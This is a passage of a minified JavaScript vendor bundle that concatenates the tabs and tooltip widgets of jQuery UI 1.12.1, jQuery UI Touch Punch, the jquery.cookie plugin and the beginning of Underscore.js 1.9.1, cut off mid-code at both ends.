this.uiSpinner}}),t.uiBackCompat!==!1&&t.widget("ui.spinner",t.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),t.ui.spinner,t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),h=t(s).closest("li"),l=h.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=h.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),l&&h.data("ui-tabs-aria-controls",l),h.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,h=r?t():this._getPanelForTab(o),l=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:l,newTab:r?t():o,newPanel:h};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),l.length||h.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},h=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),h(n,e)},1)}).fail(function(t,e){setTimeout(function(){h(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){l.of=t,a.is(":hidden")||a.position(l)}var o,a,r,h,l=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),h=t("<div>").html(a.find(".ui-tooltip-content").html()),h.removeAttr("name").find("[name]").removeAttr("name"),h.removeAttr("id").find("[id]").removeAttr("id"),h.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(l.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip});;
/* AUTOGENERATED: jquery.ui.touch-punch.min.js */
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);;
/* AUTOGENERATED: jquery.cookie.min.js */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else factory(jQuery)}(function($){var pluses=/\+/g
function encode(s){return config.raw?s:encodeURIComponent(s)}
function decode(s){return config.raw?s:decodeURIComponent(s)}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}
function parseCookieValue(s){if(s.indexOf('"')===0)s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value};var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*864e+5)};return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''))};var result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('='),name=decode(parts.shift()),cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break};if(!key&&(cookie=read(cookie))!==undefined)result[name]=cookie};return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined)return false;$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key)}}));;
/* AUTOGENERATED: underscore-min.js */
//     Underscore.js 1.9.1
//     http://underscorejs.org
//     (c) 2009-2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
!function(){var n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||this||{},r=n._,e=Array.prototype,o=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,u=e.push,c=e.slice,p=o.toString,i=o.hasOwnProperty,t=Array.isArray,a=Object.keys,l=Object.create,f=function(){},h=function(n){return n instanceof h?n:this instanceof h?void(this._wrapped=n):new h(n)};"undefined"==typeof exports||exports.nodeType?n._=h:("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=h),exports._=h),h.VERSION="1.9.1";var v,y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}},d=function(n,r,t){return h.iteratee!==v?h.iteratee(n,r):null==n?h.identity:h.isFunction(n)?y(n,r,t):h.isObject(n)&&!h.isArray(n)?h.matcher(n):h.property(n)};h.iteratee=v=function(n,r){return d(n,r,1/0)};var g=function(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}var e=Array(i+1);for(t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}},m=function(n){if(!h.isObject(n))return{};if(l)return l(n);f.prototype=n;var r=new f;return f.prototype=null,r},b=function(r){return function(n){return null==n?void 0:n[r]}},j=function(n,r){return null!=n&&i.call(n,r)},x=function(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0},_=Math.pow(2,53)-1,A=b("length"),w=function(n){var r=A(n);return"number"==typeof r&&0<=r&&r<=_};h.each=h.forEach=function(n,r,t){var e,u;if(r=y(r,t),w(n))for(e=0,u=n.length;e<u;e++)r(n[e],e,n);else{var i=h.keys(n);for(e=0,u=i.length;e<u;e++)r(n[i[e]],i[e],n)}return n},h.map=h.collect=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=r(n[a],a,n)}return i};var O=function(c){return function(n,r,t,e){var u=3<=arguments.length;return function(n,r,t,e){var u=!w(n)&&h.keys(n),i=(u||n).length,o=0<c?0:i-1;for(e||(t=n[u?u[o]:o],o+=c);0<=o&&o<i;o+=c){var a=u?u[o]:o;t=r(t,n[a],a,n)}return t}(n,y(r,e,4),t,u)}};h.reduce=h.foldl=h.inject=O(1),h.reduceRight=h.foldr=O(-1),h.find=h.detect=function(n,r,t){var e=(w(n)?h.findIndex:h.findKey)(n,r,t);if(void 0!==e&&-1!==e)return n[e]},h.filter=h.select=function(n,e,r){var u=[];return e=d(e,r),h.each(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u},h.reject=function(n,r,t){return h.filter(n,h.negate(d(r)),t)},h.every=h.all=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0},h.some=h.any=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1},h.contains=h.includes=h.include=function(n,r,t,e){return w(n)||(n=h.values(n)),("number"!=typeof t||e)&&(t=0),0<=h.indexOf(n,r,t)},h.invoke=g(function(n,t,e){var u,i;return h.isFunction(t)?i=t:h.isArray(t)&&(u=t.slice(0,-1),t=t[t.length-1]),h.map(n,function(n){var r=i;if(!r){if(u&&u.length&&(n=x(n,u)),null==n)return;r=n[t]}return null==r?r:r.apply(n,e)})}),h.pluck=function(n,r){return h.map(n,h.property(r))},h.where=function(n,r){return h.filter(n,h.matcher(r))},h.findWhere=function(n,r){return h.find(n,h.matcher(r))},h.max=function(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&i<t&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},h.min=function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&t<i&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},h.shuffle=function(n){return h.sample(n,1/0)},h.sample=function(n,r,t){if(null==r||t)return w(n)||(n=h.values(n)),n[h.random(n.length-1)];var e=w(n)?h.clone(n):h.values(n),u=A(e);r=Math.max(Math.min(r,u),0);for(var i=u-1,o=0;o<r;o++){var a=h.random(o,i),c=e[o];e[o]=e[a],e[a]=c}return e.slice(0,r)},h.sortBy=function(n,e,r){var u=0;return e=d(e,r),h.pluck(h.map(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")};var k=function(o,r){return function(e,u,n){var i=r?[[],[]]:{};return u=d(u,n),h.each(e,function(n,r){var t=u(n,r,e);o(i,n,t)}),i}};h.groupBy=k(function(n,r,t){j(n,t)?n[t].push(r):n[t]=[r]}),h.indexBy=k(function(n,r,t){n[t]=r}),h.countBy=k(function(n,r,t){j(n,t)?n[t]++:n[t]=1});var S=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;h.toArray=function(n){return n?h.isArray(n)?c.call(n):h.isString(n)?n.match(S):w(n)?h.map(n,h.identity):h.values(n):[]},h.size=function(n){return null==n?0:w(n)?n.length:h.keys(n).length},h.partition=k(function(n,r,t){n[t?0:1].push(r)},!0),h.first=h.head=h.take=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[0]:h.initial(n,n.length-r)},h.initial=function(n,r,t){return c.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))},h.last=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[n.length-1]:h.rest(n,Math.max(0,n.length-r))},h.rest=h.tail=h.drop=function(n,r,t){return c.call(n,null==r||t?1:r)},h.compact=function(n){return h.filter(n,Boolean)};var M=function(n,r,t,e){for(var u=(e=e||[]).length,i=0,o=A(n);i<o;i++){var a=n[i];if(w(a)&&(h.isArray(a)||h.isArguments(a)))if(r)for(var c=0,l=a.length;c<l;)e[u++]=a[c++];else M(a,r,t,e),u=e.length;else t||(e[u++]=a)}return e};h.flatten=function(n,r){return M(n,r,!1)},h.without=g(function(n,r){return h.difference(n,r)}),h.uniq=h.unique=function(n,r,t,e){h.isBoolean(r)||(e=t,t=r,r=!1),null!=t&&(t=d(t,e));for(var u=[],i=[],o=0,a=A(n);o<a;o++){var c=n[o],l=t?t(c,o,n):c;r&&!t?(o&&i===l||u.push(c),i=l):t?h.contains(i,l)||(i.push(l),u.push(c)):h.contains(u,c)||u.push(c)}return u},h.union=g(function(n){return h.uniq(M(n,!0,!0))}),h.intersection=function(n){for(var r=[],t=arguments.length,e=0,u=A(n);e<u;e++){var i=n[e];if(!h.contains(r,i)){var o;for(o=1;o<t&&h.contains(arguments[o],i);o++);o===t&&r.push(i)}}return r},h.difference=g(function(n,r){return r=M(r,!0,!0),h.filter(n,function(n){return!h.contains(r,n)})}),h.unzip=function(n){for(var r=n&&h.max(n,A).length||0,t=Array(r),e=0;e<r;e++)t[e]=h.pluck(n,e);return t},h.zip=g(h.unzip),h.object=function(n,r){for(var t={},e=0,u=A(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t};var F=function(i){return function(n,r,t){r=d(r,t);for(var e=A(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}};h.findIndex=F(1),h.findLastIndex=F(-1),h.sortedIndex=function(n,r,t,e){for(var u=(t=d(t,e,1))(r),i=0,o=A(n);i<o;){var 